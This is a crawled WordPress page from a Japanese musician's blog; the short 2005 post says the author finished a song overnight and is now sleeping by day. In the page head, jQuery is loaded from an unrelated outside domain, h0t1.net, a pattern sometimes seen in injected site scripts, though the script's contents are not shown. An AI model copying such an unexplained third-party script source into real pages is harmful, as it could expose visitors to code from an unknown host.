

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.sitemono.com/653
body_size: 64671
content:
<html>
<head>
<meta http-equiv=Content-Type content="text/html; charset=UTF-8" />
<title>昼夜大逆転中  site MONO</title>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/main.js"></script>
<link rel="stylesheet" href="https://blog.sitemono.com/wp-content/themes/sitemono_2016/style.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" href="https://blog.sitemono.com/feed" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60339106-3', 'auto');
  ga('send', 'pageview');
</script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//h0t1.net' />
<script type="text/javascript" id="wpp-js" src="https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.sitemono.com/wp-json/wordpress-popular-posts" data-post-id="653" data-token="86b1b54dd3" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F653" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F653&#038;format=xml" />
<script type="text/javascript" src="https://h0t1.net/sys/jquery-1.7.1.js" id="jquery-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/jquery.validate.pack.js" id="jqueryvalidate-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.js" id="commentvalidation-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/js/fontawesome-all.js" id="fontawesome6-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/js/spider.js" id="spider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/js/app.js" id="snow-monkey-editor-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blog.sitemono.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.sitemono.com/wp-json/wp/v2/posts/653" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.sitemono.com/xmlrpc.php?rsd" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="canonical" href="https://blog.sitemono.com/653" /><meta property="og:site_name" content="site MONO" />
<meta property="og:type" content="article" />
<meta property="og:title" content="昼夜大逆転中" />
<meta property="og:description" content="今日は眠れなかったので、午前中に1曲完成させてから寝ました。と言うわけで、昼夜大逆転中です。" />
<meta property="og:url" content="https://blog.sitemono.com/653" />
<meta property="article:published_time" content="2005-02-19T23:59:59+09:00" />
<meta property="article:modified_time" content="2005-02-19T23:59:59+09:00" />
<meta property="article:section" content="works" />
<meta property="og:image" content="https://sitemono.com/stuff/sitemono.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@siteMONO" />
<meta name="twitter:title" content="昼夜大逆転中" />
<meta name="twitter:description" content="　今日は眠れなかったので、午前中に1曲完成させてから寝ました。と言うわけで、昼夜大逆転中です。" />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "昼夜大逆転中",
    "url": "https://blog.sitemono.com/653",
    "datePublished": "2005-02-19T23:59:59+09:00",
    "dateModified": "2005-02-19T23:59:59+09:00",
    "author": {
        "@type": "Musician",
        "name": "伊藤MONO",
        "description": "no music, no me...",
        "url": "https://blog.sitemono.com",
        "image": "https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png"
    },
    "description": "今日は眠れなかったので、午前中に1曲完成させてから寝ました。と言うわけで、昼夜大逆転中です。"
}
</script>
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-120x120.png" sizes="32x32" />
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" />
<meta name="msapplication-TileImage" content="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png" />
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/jq.js"></script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='commentvalidation-css' href='https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='icgb__image-compare-viewer-css-css' href='https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//css/image-compare-viewer.css' type='text/css' media='all' />
<link rel='stylesheet' id='spider-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/css/spider.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='sass-basis-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/fallback.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks/nopro-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/nopro.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@front-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-spider-slider-style-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/blocks/spider-slider/style-index.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@view-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/view.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
</head>
<body>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.6&appId=149386548581013";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

<div id="box">
	<div id="leftsideBox">
	<div id="leftside">
		<div class="sideTitleTop">pop posts</div>
		<div class="sideBody">
			<div id="popBox">
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" class="wpp-post-title" target="_self">ようこそHollywood Stri...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/4843-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" class="wpp-post-title" target="_self">【超簡単】歪まない角丸【Premie...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5287" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5287-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5287" class="wpp-post-title" target="_self">Blenderでラグドール</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" class="wpp-post-title" target="_self">DeRoom2 vs Clarity...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/1642" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/1642-featured-200x80.jpg" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/1642" class="wpp-post-title" target="_self">「おい森」と「とんがりボウシ」</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5276" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5276-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5276" class="wpp-post-title" target="_self">Moog IIIcをCyclesへ</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/2998" target="_self"><img src="https://sitemono.com/blog/wp-content/uploads/2016/06/mainDef-1.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_def_no_src" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/2998" class="wpp-post-title" target="_self">さようなら愛生会病院</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6218" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@1.5x.jpg 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2x.jpg 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2.5x.jpg 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@3x.jpg 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6218" class="wpp-post-title" target="_self">ようこそiPhone 16 pro</a></li></div></div>

</div>		</div>
		<div class="sideTitle">comments</div>
		<div class="sideBodyCom">
			<ul class="his"><a href="https://blog.sitemono.com/1746#comments">【セカイ】ポストへポスト...</a>
<li class="his"><a href="https://blog.sitemono.com/1746#comment-130307" title="">MONO</a> (9/18/2024)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/1522#comments">雷2(バイノーラル)</a>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130298" title="">MONO</a> (10/23/2019)</li>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130297" title="">simaburu</a> (10/18/2019)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2748#comments">時々PLAYエンジンがiLokキ...</a>
<li class="his"><a href="https://blog.sitemono.com/2748#comment-130295" title="">kankan</a> (10/24/2017)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3561#comments">【決別失敗】ただいまLogic...</a>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118956" title="">MONO</a> (7/2/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118806" title="">通りすがり</a> (7/1/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116384" title="">MONO</a> (5/30/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116193" title="">fmyk</a> (5/28/2015)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3271#comments">Embertone Friedlander Vio...</a>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91768" title="">MONO</a> (7/4/2014)</li>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91600" title="">おやじ</a> (7/3/2014)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2972#comments">iOS7レビュー</a>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61239" title="">MONO</a> (10/22/2013)</li>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61162" title="">vhiro08</a> (10/18/2013)</li>
</ul>
		</div>
	</div>
</div>	<div id="mainBox">
		<div id="main">
			<div id="mus">
今週の音楽<a href="javascript:void(0);" onclick="w('https://sitemono.com/play/Q20Hz', 'music', 400,400);" onfocus="this.blur();">「Qualia 20Hz」</a>はいかが？</div>								<div class="entry">
					<div class="entryTitle">昼夜大逆転中</div>
					<div class="entryBody">
						　今日は眠れなかったので、午前中に1曲完成させてから寝ました。と言うわけで、昼夜大逆転中です。<br />

						<p class="entryState">
							2/19/2005 23:59 <a href="https://blog.sitemono.com/category/note">note</a> <a href="https://blog.sitemono.com/category/note/works">works</a> 
							<div class="tButton">
								<a href="https://twitter.com/share" 	class="twitter-share-button" data-url="https://blog.sitemono.com/653" data-text="「昼夜大逆転中」site MONO" data-count="none" data-lang="en">Tweet</a>
							</div>
						</p>

						<a name="comments"></a>
						<div class="subEntry">
<!-- You can start editing here. -->
<h3 class="entrySubtitle">comments & TB (0)</h3>

            <!-- If comments are open, but there are no comments. -->
    
    <div id="respond">
        <div id="cancel-comment-reply">
            <small><a rel="nofollow" id="cancel-comment-reply-link" href="/653#respond" style="display:none;"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comRepCancel.png" width=15 height=15 alt="キャンセル"></a></small>
        </div>
                    <form action="https://blog.sitemono.com/wp-comments-post.php" method="post" id="commentform">
                <p align="right">name<input type="text" name="author" id="author" value="" size="16"  /></p>
                <p><textarea name="comment" id="comment" cols="58" rows="10"></textarea></p>
                <p><input src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comSend.png" width=64 height=18 name="submit" type="image" id="submit" alt="送信" />
                <input type='hidden' name='comment_post_ID' value='653' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                </p>
                <p class="tsa_param_field_tsa_" style="display:none;">email confirm<span class="required">*</span><input type="text" name="tsa_email_param_field___" id="tsa_email_param_field___" size="30" value="" />
	</p><p class="tsa_param_field_tsa_2" style="display:none;">post date<span class="required">*</span><input type="text" name="tsa_param_field_tsa_3" id="tsa_param_field_tsa_3" size="30" value="2026-01-17 20:13:34" />
	</p>            </form>
            </div>
</div>
						<div class="subEntry"><h3 class="entrySubtitle">trackback URL</h3>
